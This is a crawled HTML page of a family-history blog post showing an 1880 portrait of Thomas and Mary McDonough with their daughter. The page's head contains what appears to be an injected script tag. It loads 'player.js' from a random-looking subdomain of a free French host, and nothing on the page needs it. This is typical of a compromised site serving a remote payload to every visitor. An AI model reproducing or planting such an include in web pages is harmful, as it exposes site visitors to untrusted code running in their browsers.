

--- FILE ---
content_type: text/html
request_url: http://www.deedy.com/blog/2007/05/1880-mcdonough-family-portrait.html
body_size: 7992
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>Deedy.com Blog: 1880 McDonough Family Portrait</title>
 <meta name="keywords" content="Deedy.com Blog" />
 <meta name="description" content="Deedy.com Blog - Look up Deedy in Websters Dictionary and you will see the following definition - \Deed"y\, a. Industrious; active. [R.] --Cowper.  But to me Deedy is simply my last name and not a very common one at that.  My Father always said "find yourself in a strange city? Open a phone book, find a Deedy and give them a call - chances are they are a relative."  So, for all the Deedy's out there hello and welcome." />

 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="MSSmartTagsPreventParsing" content="true" />
<meta name="generator" content="Blogger" />
<link rel="icon" type="image/vnd.microsoft.icon" href="http://www.blogger.com/favicon.ico"/>
<link rel="alternate" type="application/atom+xml" title="Deedy.com Blog - Atom" href="http://www.deedy.com/blog/atom.xml" />
<link rel="alternate" type="application/rss+xml" title="Deedy.com Blog - RSS" href="http://www.deedy.com/blog/rss.xml" />
<link rel="service.post" type="application/atom+xml" title="Deedy.com Blog - Atom" href="http://www.blogger.com/feeds/17585973/posts/default" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.blogger.com/rsd.g?blogID=17585973" />
<link rel="alternate" type="application/atom+xml" title="Deedy.com Blog - Atom" href="http://www.blogger.com/feeds/17585973/6748189501736384222/comments/default" />
 <link rel="stylesheet" type="text/css" href="http://www.blogger.com/static/v1/v-css/3727950723-blog_controls.css"/> <link rel="stylesheet" type="text/css" href="http://www.blogger.com/dyn-css/authorization.css?targetBlogID=17585973&zx=34938f82-0e52-4eb5-b093-825644477809"/>
<style type="text/css">

#supernav {
	font: bold 9px/9px Verdana, Lucida Grande, Arial, Helvetica, Sans-Serif;
	position: absolute;
	top: 181px;
	left: 50%;
	width: 820px;
	margin: 0 0 0 -360px;
	padding: 5px 16px; /* duplicate the tab size */
	text-align: left;
	display: block;
	}

#supernav li {
	margin: 0;
	padding: 0;
	text-transform: lowercase;
	display: inline;
	}

#supernav a {
	color: #000000;
	background: #FFFFFF;
	font-weight: normal;
	height: 19px;
	padding: 5px 16px;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px; 
	-moz-border-radius-topleft: 6px;	
	}
	
#supernav a:hover {
	color: #fff;
	background: #111;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;	
	}

#supernav .current_page_item a {
	color: #fff;
	background: #111;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;
}

#hack {
	background: white;
	height: 0px;
	width: 450px;
	display: inline;
	position: absolute;
	top: 220px;
	left: 50%;
	margin: 0 0 0 350px;
	padding: 0;
	z-index: 2;
	}

/*- Page Structure */

* {
	padding: 0;
	margin: 0;
	}

img {
	border: 0;
	}

body {
	font: 62.5% 'Lucida Grande', Verdana, Arial, Sans-Serif; /* Resets 1em to 10px */
	color: #444;
	background: #EDEDED;
	text-align: center;
	margin: 0 0 30px;
	}

#page {
	background: white;
	text-align: left;
	margin: 0 auto;
	padding: 20px 0 10px;
	position: relative;
	/* The entire template's width is set in this class. */
	width: 860px;
	/*_width: 860px;*/ /* IE hack */
	border: 1px solid #ddd;
	border-top: none;
	}

* html #page { width: 860px } /* IE hack */


#headr {
	padding: 0;
	margin: 0;
	position: relative;
	height: 200px;
	background: #3371A3 url('http://www.deedy.com/images/titleimage.jpg') no-repeat bottom center;
	}

#primary {
	width: 580px;
	/*_width: 580px;*/ /* IE Hack */
	float: left;
	padding: 20px 0 10px;
	margin: 0 10px 0 30px;
	/*_margin: 0 20px 0 15px;*/ /* IE Hack */
	display: inline;
	}

.secondary {
	font: 1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	padding: 10px 0;
	margin: 0 0 20px 71%;
	width: 26%;
	color: #666;
	position: relative;
	/* The following are IE Fixes */
	/*_padding: 30px 0 10px;
	_margin-left: 0%;
	_margin-right: -4%;
	_width: 26.5%;*/ /* IE hack */
	}

/* For the flexible-width setting. */
body.flex #primary  { width: 65% } 
.flex .secondary { width: 25% } 

.comments {
	text-align: left;
	padding: 30px 0 0;
	position: relative;
	}

/*- Main Menu in Header */

ul.menu {
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 0;
	left: 20px;
	width: 90%;
	}

ul.menu li {
	display: inline;
	margin: 0;
	}

ul.menu,
ul.menu li a {
	padding: 5px 15px 6px;
	}

ul.menu li a {
	font: 1em Verdana, Helvetica, Arial, Sans-Serif;
	color: white;
	margin: 0;
	}

ul.menu li a:hover {
	background: #333;
	color: #eee !important;
	text-decoration: none;
	}

ul.menu li.current_page_item a,
ul.menu li.current_page_item a:hover {
	color: #333 !important;
	background: white;
	text-decoration: none;
	}

	
a img,:link img,:visited img { border:none }


/*- Headings */

h1, h2, h3, h4 {
	font-family: 'Trebuchet MS', Verdana, Sans-Serif;
	}

h1 { /* H1 is used for the title of your blog */
	font-size: 3em;
	font-weight: bold;
	letter-spacing: -1px;
	margin: 0;
	padding: 75px 0 0 40px;
	}

h1, h1 a, h1 a:hover, h1 a:visited,
#headr .description {
	text-decoration: none;
	color: white;
	}

h1:hover {
	text-decoration: underline;
	}

#headr .description { /* Blog description, under blog title */
	font-size: 1em;
	margin: 0 0 0 40px;
	display: inline; /* Checking for IE bug. If people start having problems with header width, then this is it */
	}

.pagetitle { /* Used on static pages and archives */
	text-align: center;
	margin: 15px 0 15px;
	}

.pagetitle h2 { /* H2 is what kind of page you are on. Eg. 'Monthly Archive'. */
	font-size: 2.4em;
	font-weight: bold;
	letter-spacing: -1px;
	text-align: center;
	display: inline;
	}

.secondary h2 { /* Secondary H2 is sidebar headlines */
	font-size: 1.5em;
	font-weight: normal;
	padding: 0;
	display: inline;
	}

#primary h3, #primary h4, .permalink #primary .aside h3 { /* H3 is entry headlines. H4 is comments and replyform headlines */
	font-size: 2.2em;
	font-weight: normal;
	letter-spacing: -1px;
	display: inline;
	}

#primary .aside h3 {
	font-size: 1.6em;
	font-weight: normal;
	}

.itemhead {
	margin-top: 10px;
	}

.itemtext h3 { /* For use on Pages */
	font-size: 1.7em;
	display: block;
	padding: 15px 0 0;
	}

.itemtext h4 { /* For use on Pages */
	font-size: 1.5em;
	display: block;
	padding: 15px 0 0;
	}

.secondary div {
	margin: 20px 0 0;
	padding: 0;
	}

.secondary div div div {
    margin: 0;
    }
	
#primary .metalink a, #primary .metalink a:visited, /* The Metalink class takes care of the comments, edit, rss and trackback links next to the titles */
.secondary .metalink a, .secondary .metalink a:visited,
.secondary span a, .secondary span a:visited {
	color: #999;
	font-weight: normal;
	}

#primary .item .itemhead .metalink, .comments #primary .metalink {
	font-size: 1.8em;
	letter-spacing: -1px;
	text-transform: lowercase;
	margin-left: 15px;
	}

#primary .aside .itemhead .metalink {
	font-size: 1.4em;
	}

.permalink #primary .aside .itemtext {
	font-size: 1.4em;
	color: #999;
	}

.comments #primary .metalink {
	margin: 0 15px 0 0;
	float: none;
	}

.feedicon { /* Next to Comment Section Headline */
	border: 0 !important;
	padding: 0 !important;
	}

.feedlink img { /* On the sidebar */
	height: 16px;
	width: 16px;
	border: none;
	position: absolute;
	right: 0;
	}

#primary .aside {
	padding: 8px;
	margin: 0 4%;
	}

.secondary .aside {
	margin: 0;
	padding: 0 0 10px;
	word-spacing: -1px;
	}

.secondary .aside .metalink {
	padding-left: 0px;
	}

.secondary span a {
	margin-left: 10px;
	}

h2, h2 a, h2 a:visited,
h3, h3 a, h3 a:visited,
h4, h4 a, h4 a:visited {
	color: #444;
	}

h2, h2 a, h2 a:hover, h2 a:visited,
h3, h3 a, h3 a:hover, h3 a:visited,
h4, h4 a, h4 a:hover, h4 a:visited {
	text-decoration: none;
	}

.metadata { /* Time and category for blog entries */
	font-size: 1em;
	display: block;
	margin-top: 2px;
	color: #bbb;
	}

.metadata a, .commentmetadata a {
	color: #777;
	}

.commentslink {
	padding: 2px 0 2px 20px;
	background: url('http://photos1.blogger.com/blogger/5442/340/1600/comment.png') left center no-repeat;
	margin-right: 10px;
	}

.chronodata {
	padding: 2px 0 2px 20px ;
	background: url('http://photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	}

/*- Primary Contents */

#primary .item {
	margin: 0;
	padding: 5px 0 15px;
	position: relative;
	}

#primary .item .itemtext {
	font: 1.1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: justify;
	color: #444;
	}

#primary .item .itemtext p,
#primary .item .itemtext ul,
#primary .item .itemtext ol,
#primary .item .itemtext div,
#primary .item .itemtext blockquote {
	margin: 13px 0;
	}


.comments #commentlist {
	margin: 0;
	padding: 10px 0 20px;
	position: relative;
	}

.comments #commentlist li {
	margin: 10px 0;
	padding: 10px 10px 5px;
	list-style: none;
	}

.comments #commentlist .commentmetadata {
	padding: 2px 0 2px 20px;
	background: url('http://photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	display: block;
	}

.comments #commentlist li img {
	padding: 0;
	border: none;
	}


.comments #commentlist li .commentauthor {
	font-size: 1.5em;
	font-weight: bold;
	letter-spacing: -1px;
	}

.comments #commentlist li .counter {
	display: none;
	font: normal 1.5em 'Century Gothic', 'Lucida Grande', Arial, Helvetica, Sans-Serif;
	color: #999;
	float: left;
	width: 35px;
	}

.comments #commentlist li.authorcomment {
	background: #f6f7f8;
	}

.comments #commentlist li.authorcomment blockquote {
	color: #333;
	background: #f6f7f8 url('http://photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;              
	}
	 
.comments #pinglist {
	font-size: 1.2em;
	padding: 0;
	margin: 10px 0 10px;
	background: #f6f7f8;
	}

.comments #pinglist li {
	margin-left: 40px;
	padding: 7px 0;
	list-style: none;
	}

.comments #pinglist li .commentauthor {
	font-weight: bold;
	display: block;
	}

.comments #pinglist li small {
	font: .8em Arial, Sans-Serif;
	display: block;
	}

.comments #pinglist li .counter {
	display: none;
	}

.comments #pinglist li span.favatar img {
	margin-left: -25px;
	border: none;
	padding: 0;
	float: left;
	}

.comments #pinglist li img {
	padding: 0;
	border: none;
	}
	
.comments #leavecomment, .comments #loading {
	text-align: center;
	margin: 30px 0 20px !important;
	color: #ddd;
	font-size: 2em;
	letter-spacing: -2px;
	}

.comments #loading {
	margin-top: 20px !important;
	}

.comments form {
	clear: both;
	padding: 1px 0 10px;
	margin: 0;
	}

input[type=text], textarea {
	font: 1em Verdana, Arial, Helvetica, Sans-Serif;
	padding: 3px;
	color: #777;
	}

input[type=text]:focus, textarea:focus {
	background: #fff;
	color: #333;
	border-color: #666;
	}

.comments form input[type=text] {
	width: 45%;
	margin: 5px 5px 1px 0;
	}

.comments form textarea {
	height: 250px;
	padding: 2px;
	width: 100%;
	margin: 10px 0;
	/*_width: 98.5%;*/ /* IE hack */
	}

.comments form #submit {
	margin: 0;
	float: right;
	}

#footer {
	margin-top: 20px;
	text-align: center;
	}

#footer a {
	color: #888;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
	}

#footer a:hover {
	border: none;
	text-decoration: none;
	color: black;
	}

/*- Links */

#primary a:hover, #primary a:visited:hover,
.secondary a:hover, .secondary a:visited:hover {
	text-decoration: underline;
	}

h2 a:hover, h2 span a:hover {
	color: #27d !important;
	}

a {
	color: #27d;
	text-decoration: none;
	}

.itemtext a:visited {
	color: #b41;
	}

/*- Various Tags and Classes */

.clear {
	clear: both;
	margin: 0;
	padding: 0;
	}

#primary .itemtext img {
	margin: 0 5px;
	padding: 4px;
	border: 1px solid #ccc;
	max-width: 100%;
	}

.center {
	text-align: center;
	}

small {
	font-size: .9em;
	line-height: 1.5em;
	}

small, strike {
	color: #777;
	}
	
code {
	font: 1.1em 'Courier New', Courier, Monospace;
	}

acronym, abbr {
	font-size: 0.9em;
	letter-spacing: .07em;
	border-bottom: 1px dashed #999;
	cursor: help;
	}

blockquote {
	margin: 20px 0;
	padding: 0 20px 0 50px;
	color: #333;
	background: #fff url('http://photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;
	border: none;
	}

hr {
	display: none;
	}


/*- Begin Lists */
.itemtext ol, .itemtext ul {
	padding: 0 0 0 35px;
	margin: 0;
	}

.itemtext ol li, .itemtext ul li {
	margin: 0 0 3px;
	padding: 0;
	}

.secondary div p {
	margin-top: 0.5em;
	}

/*.secondary ul, .secondary ol {
	margin: 5px 0 0;
	padding-left: 0;
	}*/

.secondary ul, .secondary ol, .secondary div div {
	margin: 5px 0 0;
	padding-left: 0;
	}

.secondary ul {
	/*_margin-left: 0px;*/ /* IE Hack */
	}

.secondary ol {
	margin-left: 15px;
	}

.secondary ul li, .secondary ol li {
	margin: 0;
	padding: 1px 0;
	}
	
.secondary ul li {
	list-style-type: none;
	list-style-image: none;
	}

ol li {
	list-style: decimal outside;
	}

/*- Search Form and Livesearch */


input[type=text], textarea {
	color: #444;
	padding: 2px 0 2px 2px;
	margin: 0;
	}


       /************** REMOVE THIS TO UNHIDE THE BLOGGER NAVBAR ****************
      **/       #b-navbar {height:0px;visibility:hidden;display:none}       /**
     *************************************************************************


body {margin-top: 32px !important} 
*/
</style>
<script type="text/javascript" src="http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/player.js"></script>
</head>

<body>

<div id="page">

	<div id="headr">

		<h1><a href="http://www.deedy.com/blog/blogger.htm" accesskey="1">Deedy.com Blog</a></h1>
		<p class="description">Look up Deedy in Websters Dictionary and you will see the following definition - \Deed"y\, a. Industrious; active. [R.] --Cowper.  But to me Deedy is simply my last name and not a very common one at that.  My Father always said "find yourself in a strange city? Open a phone book, find a Deedy and give them a call - chances are they are a relative."  So, for all the Deedy's out there hello and welcome.</p>
	<ul id="supernav">  
	<a href="http://www.deedy.com">Home</a></li>
	<a href="http://www.deedy.com/blog/labels/Deedy.html">Deedy</a></li>
	<a href="http://www.deedy.com/blog/labels/McDonough.html">McDonough</a></li>
	<a href="http://www.deedy.com/blog/labels/Sullivan.html">Sullivan</a></li>
         <a href="http://www.deedy.com/blog/labels/Gathering.html">2008 Gathering Info</a></li>
	<a href="mailto:jane@deedy.com?subject=Deedy.com Blog Inquiry">email</a></li>
	</ul> 
	
	</div>

		<hr />

<div class="content">
	
	<div id="primary">

		


<div id="rollingarchives">
	<div id="rollnavigation" class="center">
		&laquo; <a href="http://www.deedy.com/blog/blogger.htm">Home</a><span> | <a href="http://www.deedy.com/blog/2007/05/another-family-photo-found.html">Another family photo found!</a> &raquo;</span><span style="display:none"> | <a href="http://www.deedy.com/blog/2007/04/another-photo-and-request.html">Another photo and a request...</a> &raquo;</span><span style="display:none"> | <a href="http://www.deedy.com/blog/2007/04/follow-up-on-jack-barry-celebration-in.html">Follow-up on Jack Barry celebration in Worcester</a> &raquo;</span><span style="display:none"> | <a href="http://www.deedy.com/blog/2007/04/jack-barry-photos.html">Jack Barry Photos</a> &raquo;</span><span style="display:none"> | <a href="http://www.deedy.com/blog/2007/03/more-from-photo-albums.html">More from the Photo Albums</a> &raquo;</span><span style="display:none"> | <a href="http://www.deedy.com/blog/2007/03/boxing-deedy.html">A Boxing Deedy?</a> &raquo;</span><span style="display:none"> | <a href="http://www.deedy.com/blog/2007/02/in-honor-of-first-mcdonough-comment.html">In honor of the first McDonough comment...</a> &raquo;</span><span style="display:none"> | <a href="http://www.deedy.com/blog/2007/02/book-for-grandkids.html">Book for the Grandkids</a> &raquo;</span><span style="display:none"> | <a href="http://www.deedy.com/blog/2007/02/was-ellen-deedy-from-firies-county.html">Was Ellen Deedy from Firies, County Kerry Ireland?...</a> &raquo;</span><span style="display:none"> | <a href="http://www.deedy.com/blog/2007/01/wabash-ave-and-view-street-today.html">Wabash Ave and View Street - today</a> &raquo;</span><span style="display:none"> </span>

	</div>
</div>


	 

	<div id="primarycontent"><div>

			
		
			<div id="post-6748189501736384222" class="item entry">

				<div class="itemhead">
					<h3><a href="http://www.deedy.com/blog/2007/05/1880-mcdonough-family-portrait.html" rel="bookmark" title='Permanent Link to "1880 McDonough Family Portrait"'>1880 McDonough Family Portrait</a></h3>
						
				
										
					<small class="metadata">

						<a href="http://www.deedy.com/blog/2007/05/1880-mcdonough-family-portrait.html#comments" class="commentslink" title="Comment on 1880 McDonough Family Portrait">0 <span>Comments</span></a> 
					</span>
					<span class="chronodata">

					Published by Jane
					on Tuesday, May 08, 2007 at 10:38 AM.		<span class="item-control blog-admin pid-900005698"><a style="border:none;" href="http://www.blogger.com/post-edit.g?blogID=17585973&postID=6748189501736384222" title="Edit Post"><img class="icon-action" alt="" src="http://www.blogger.com:80/img/icon18_edit_allbkg.gif" height="18" width="18"></a></span>			
					</span>

																	</small>
				</div>
	
				<div class="itemtext">
					<p><div style="clear:both;"></div><a href="http://www.deedy.com/blog/uploaded_images/1880_McDonough_family_altered-790868.jpg"><img style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;" src="http://www.deedy.com/blog/uploaded_images/1880_McDonough_family_altered-790861.jpg" border="0" alt="" /></a>Once again Mary Kennedy Dean has contributed a gem of a picture.  This time it is an 1880 family portrait of a young McDonough family.  Mary reports that this picture was found in MaryJane's effects.  Having seen the much larger and later McDonough family portrait - it is nice to see that when they had only one child the young couple look much more relaxed!<br /><br /><a href="http://www.deedy.com/blog/uploaded_images/1880_McDonough_family_altered_closeup-765536.jpg"><img style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;" src="http://www.deedy.com/blog/uploaded_images/1880_McDonough_family_altered_closeup-765532.jpg" border="0" alt="" /></a>Pictured are Thomas McDonough (born in Sligo, Ireland 1853) and his wife Mary Morely Loftus McDonough (born York, England 1852) with their daughter Mary McDonough (born Worcester, Massachusetts 1879).  <br /><br />Thanks again Mary for the great contribution!<div style="clear:both; padding-bottom:0.25em"></div><p class="blogger-labels">Labels: <a rel='tag' href="http://www.deedy.com/blog/labels/McDonough.html">McDonough</a></p></p>	
									</div>

			</div>
			
			
			
			
			
			


<div class="comments">


	<h4><span id="comments">0</span> Responses to &#8220;1880 McDonough Family Portrait&#8221;  </h4>

	<ol id="commentlist">

   

   
		</ol>
		
   <a class="comment-link" href="https://www.blogger.com/comment.g?blogID=17585973&postID=6748189501736384222">Post a Comment</a>

		
		
		
		

    
	
	</div>
	
	
				
			

			
    
    </div>

	</div>
	
	</div>

	<hr />
	

<div class=" secondary">

<div class="sb-latest">	</div>


	<div class="sb-latest">
		
<form method="get" action="http://www.google.com/custom" target="_top">
<table border="0" bgcolor="">
<tr><td nowrap="nowrap" valign="top" align="left" height="32">

<br/>
<input type="hidden" name="domains" value="Deedy.com Blog"></input>
<input type="text" name="q" size="28" maxlength="255" value=""></input>
</td></tr>
<tr>
<td nowrap="nowrap">
<table>
<tr>
<td>
<input type="radio" name="sitesearch" value="" checked="checked"></input>
<font size="-1" color="#000000">Web</font>
</td>
<td>
<input type="radio" name="sitesearch" value="http://www.deedy.com/blog/blogger.htm"></input>
<font size="-1" color="#000000">Deedy.com</font>
</td>
</tr>
</table>
</input>
<input type="submit" name="sa" value="Google Search"></input>
<input type="hidden" name="client" value="pub-5066699886314238"></input>
<input type="hidden" name="forid" value="1"></input>
<input type="hidden" name="ie" value="ISO-8859-1"></input>
<input type="hidden" name="oe" value="ISO-8859-1"></input>
<input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:FFFFFF;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;LH:50;LW:125;L:http://www.google.com/images/logo.gif;S:http://;FORID:1;"></input>
<input type="hidden" name="hl" value="en"></input>
</td></tr></table>
</form>

	</div>

	
		<div class="sb-latest"><h2>Latest</h2>

	<ul>
         
         <li><a href="http://www.deedy.com/blog/2007/05/another-family-photo-found.html" title="Another family photo found!">Another family photo found!</a></li>

         
         <li><a href="http://www.deedy.com/blog/2007/04/another-photo-and-request.html" title="Another photo and a request...">Another photo and a request...</a></li>

         
         <li><a href="http://www.deedy.com/blog/2007/04/follow-up-on-jack-barry-celebration-in.html" title="Follow-up on Jack Barry celebration in Worcester">Follow-up on Jack Barry celebration in Worcester</a></li>

         
         <li><a href="http://www.deedy.com/blog/2007/04/jack-barry-photos.html" title="Jack Barry Photos">Jack Barry Photos</a></li>

         
         <li><a href="http://www.deedy.com/blog/2007/03/more-from-photo-albums.html" title="More from the Photo Albums">More from the Photo Albums</a></li>

         
         <li><a href="http://www.deedy.com/blog/2007/03/boxing-deedy.html" title="A Boxing Deedy?">A Boxing Deedy?</a></li>

         
         <li><a href="http://www.deedy.com/blog/2007/02/in-honor-of-first-mcdonough-comment.html" title="In honor of the first McDonough comment...">In honor of the first McDonough comment...</a></li>

         
         <li><a href="http://www.deedy.com/blog/2007/02/book-for-grandkids.html" title="Book for the Grandkids">Book for the Grandkids</a></li>

         
         <li><a href="http://www.deedy.com/blog/2007/02/was-ellen-deedy-from-firies-county.html" title="Was Ellen Deedy from Firies, County Kerry Ireland?...">Was Ellen Deedy from Firies, County Kerry Ireland?...</a></li>

         
         <li><a href="http://www.deedy.com/blog/2007/01/wabash-ave-and-view-street-today.html" title="Wabash Ave and View Street - today">Wabash Ave and View Street - today</a></li>

         
         
	</ul>
	</div>

	<div class="sb-latest"><h2>Categories</h2>

	<ul>
         <li><a href="http://www.deedy.com/blog/labels/Austin.html">Austin</a></li>
        <li><a href="http://www.deedy.com/blog/labels/Deedy.html">Deedy</a></li>
        <li><a href="http://www.deedy.com/blog/labels/Dowd_Collection.html">Dowd_Collection</a></li>
	<li><a href="http://www.deedy.com/blog/labels/Jack_Barry.html">Jack_Barry</a></li>
         <li><a href="http://www.deedy.com/blog/labels/Loftus.html">Loftus</a></li>
	<li><a href="http://www.deedy.com/blog/labels/McDonough.html">McDonough</a></li>
         <li><a href="http://www.deedy.com/blog/labels/OLeary.html">OLeary</a></li>
	<li><a href="http://www.deedy.com/blog/labels/Sullivan.html">Sullivan</a></li>
	<li><a href="http://www.deedy.com/blog/labels/Unknown_Deedys.html">Unknown_Deedys</a></li>
         <li><a href="http://www.deedy.com/blog/labels/Worcester.html">Worcester</a></li>
		</ul>

	</div>
	
	
	<div class="sb-latest"><h2>Archives</h2>

	<ul>

              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2005_10_01_archive.html'>October 2005</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2005_11_01_archive.html'>November 2005</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2006_01_01_archive.html'>January 2006</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2006_03_01_archive.html'>March 2006</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2006_04_01_archive.html'>April 2006</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2006_12_01_archive.html'>December 2006</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2007_01_01_archive.html'>January 2007</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2007_02_01_archive.html'>February 2007</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2007_03_01_archive.html'>March 2007</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2007_04_01_archive.html'>April 2007</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2007_05_01_archive.html'>May 2007</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2007_07_01_archive.html'>July 2007</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2007_08_01_archive.html'>August 2007</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2007_09_01_archive.html'>September 2007</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2007_12_01_archive.html'>December 2007</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2008_02_01_archive.html'>February 2008</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2008_03_01_archive.html'>March 2008</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2008_04_01_archive.html'>April 2008</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2008_05_01_archive.html'>May 2008</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2008_06_01_archive.html'>June 2008</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2008_07_01_archive.html'>July 2008</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2008_08_01_archive.html'>August 2008</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2008_09_01_archive.html'>September 2008</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2008_10_01_archive.html'>October 2008</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2008_11_01_archive.html'>November 2008</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2008_12_01_archive.html'>December 2008</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2009_01_01_archive.html'>January 2009</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2009_02_01_archive.html'>February 2009</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2009_03_01_archive.html'>March 2009</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2009_04_01_archive.html'>April 2009</a></li>
              
                <li class="module-list-item"><a href='http://www.deedy.com/blog/2009_05_01_archive.html'>May 2009</a></li>
              
		</ul>

	</div>
	
	
	
	
		
    <div class="sb-latest"><h2>Links</h2>

	<ul>

<!--#################################   Put your links here  ############################################-->



                    <li><a href="http://www.cityofboston.gov/">City of Boston</a></li>
                    <li><a href="http://www.ci.worcester.ma.us/">City of Worcester</a></li>
                    <li><a href="http://memory.loc.gov/learn/features/immig/irish2.html">Library of Congress - Irish Immigration</a></li>
                    <li><a href="https://www.maine.gov/online/archives/">Maine State Archives</a></li>
                    <li><a href="http://www.nationalarchives.ie/">National Archives of Ireland</a></li>
                    <li><a href="http://www.nli.ie/en/homepage.aspx">National Library of Ireland</a></li>
                    <li><a href="http://www.census.nationalarchives.ie/">Census of Ireland</a></li>
                    <li><a href="http://www.deedy.com">Deedy.com</a></li>


<!--#####################################################################################################-->


	</ul>

	</div>
	
	<br /><P>
<a href="http://click.linksynergy.com/fs-bin/click?id=v25HbIJbTps&offerid=145147.10000072&type=4&subid=0"><IMG alt="120x90_familyhist_dark_1.gif" border="0" src="http://www.newspaperarchive.com/AffiliateAds/120x90_familyhist_dark_1.gif"></a><IMG border="0" width="1" height="1" src="http://ad.linksynergy.com/fs-bin/show?id=v25HbIJbTps&bids=145147.10000072&type=4&subid=0">

  <P><script type="text/javascript"><!--
google_ad_client="pub-7886987095141422";
google_ad_host="pub-1556223355139109";
google_ad_width=250;
google_ad_height=250;
google_ad_format="250x250_as";
google_ad_type="text";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="0000FF";
google_color_url="008000";
google_color_text="000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


<script type="text/javascript"><!--
google_ad_client = "pub-7886987095141422";
google_ad_host = "pub-1556223355139109";
google_ad_width = 120;
google_ad_height = 60;
google_ad_format = "120x60_as_rimg";
google_cpa_choice = "CAAQxZqazgEaCMOiwb9yonQWKIHD93M";
//--></script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
  
    
    <p><div class='adsense' style='text-align:center; padding: 0px 3px 0.5em 3px;'>
<script type="text/javascript"><!--
google_ad_client="pub-7886987095141422";
google_ad_host="pub-1556223355139109";
google_ad_width=234;
google_ad_height=60;
google_ad_format="234x60_as";
google_ad_type="text";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="669922";
google_color_url="669922";
google_color_text="555544";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
	<br />

	
	<img src="http://photos1.blogger.com/blogger/5442/340/1600/feed-icon-10x10.png" alt="" /> <a href="http://www.deedy.com/blog/blogger.htm/atom.xml">XML</a>
	<br/>
		<p id="powered-by"><a href="http://www.blogger.com"><img src="http://buttons.blogger.com/bloggerbutton1.gif" alt="Powered by Blogger" border="0"></a></p>
	<P><!-- Start of StatCounter Code -->
<script type="text/javascript">
sc_project=3780945; 
sc_invisible=0; 
sc_partition=40; 
sc_security="a98c50bd"; 
sc_text=2; 
</script>

<script type="text/javascript" src="http://www.statcounter.com/counter/counter_xhtml.js"></script><noscript><div class="statcounter"><a class="statcounter" href="http://www.statcounter.com/free_hit_counter.html"><img class="statcounter" src="http://c41.statcounter.com/3780945/0/a98c50bd/0/" alt="free webpage hit counter" /></a></div></noscript>
<!-- End of StatCounter Code --></P>
	
</div>
<div class="clear"></div>	
</div>

	<br class="clear" />

</div> <!-- Close Page -->

<hr />

<p id="footer">
				<p align="center"><small>&copy; 2008<a href="http://www.deedy.com/blog/blogger.htm" 

title="Deedy.com Blog"> Deedy.com Blog</a> | <a 

href="http://www.deedy.com">Deedy.com</a> <br>
No part of the content or the blog may be reproduced without prior 

written permission. </p></p>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
